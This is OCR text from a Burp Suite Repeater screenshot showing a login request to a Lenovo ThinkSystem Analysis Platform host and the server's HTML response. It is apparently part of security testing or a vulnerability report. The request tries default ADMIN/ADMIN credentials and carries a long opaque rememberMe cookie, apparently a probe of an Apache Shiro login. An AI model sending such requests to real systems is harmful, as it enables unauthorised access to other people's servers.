 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://tsap.lenovo.com ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Connection: close
Cookie: JSESSIONID=63D3C09B45B1F8478AC0805CA39F3607;
rememberMe=EB3jyaikSwuG/I5dPHNOo4090CA0Z2wJUGhDBxNUkXSgAmvomoY0UO2Disjvxc
h7Zk2eDx3rOnCyYoh73+cxIV3Sq8/7C/MpBHdsU+a+yY4DELclePAk4sdJ5i7Q0F8i7HMiazRO/
qqZuFWVlyb7fe/awP2E4ko8klhZ6Ug/6SHCb/lrWqvOiuBua/8ur5e91Whq3D9fxjOSEv3rwSFhNj
8WIRpqqfkT6TNf96XRdv0rcCqdqtOvXempsm7nXPMHy4ZgnxbFCaBtxOEKzXGkgzG1uUgXNw
b6fpQEEYNcYRZB2k/oKyhd1PVvgedV7Qew60iyNArtguSL1K9pNmfJV5EvXtYVv/LuhrMFtNAA
soO1DgSCu8mQoHj9+iXtJraWP/9qR3jhD8zqpmGPYjykalZsHWtIOq9DTPrRXKFt0+M=
Upgrade-Insecure-Requests: 1
username=ADMIN&password=ADMIN&vcode=7486
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 05-May-2019 02:47:29 GMT
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 05-May-2019 02:47:29 GMT
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Mon, 06 May 2019 02:47:29 GMT
Connection: close
Content-Length: 4884
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<!--<![endif]-->
<!-- BEGIN HEAD -->
<head>
<meta charset="utf-8"/>
<title>ThinkSystem Analysis Platform (TSAP)</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="" name="description"/>
<meta content="" name="author"/>
<link href="/css/global/simple-line-icons.min.css" rel="stylesheet" type="text/css"/>
<link href="/plugins/bootstrap/css/bootstrap.css" rel="stylesheet" type="text/css"/>
<link href="/plugins/uniform/css/uniform.default.css" rel="stylesheet" type="text/css"/>
<link href="/css/global/components.css" rel="stylesheet" type="text/css"/>
<link href="/css/global/item.css" rel="stylesheet" type="text/css"/>
<link href="/css/pages/login.css" rel="stylesheet" type="text/css"/>
</head>
<body>
<div class="login_logo">
<!-- <img src="/image/gathar/TSA-Logo.png" alt=""> -->
<span class="text_logo">ThinkSystem Analysis  Platform</span>
</div>
<div class="login_logo2">
<img src="/image/gathar/LenovoLogo-POS-Red.png" alt="">
</div>
? < + > Type a search term 0 matches
Done 5,254 bytes | 5,782 millis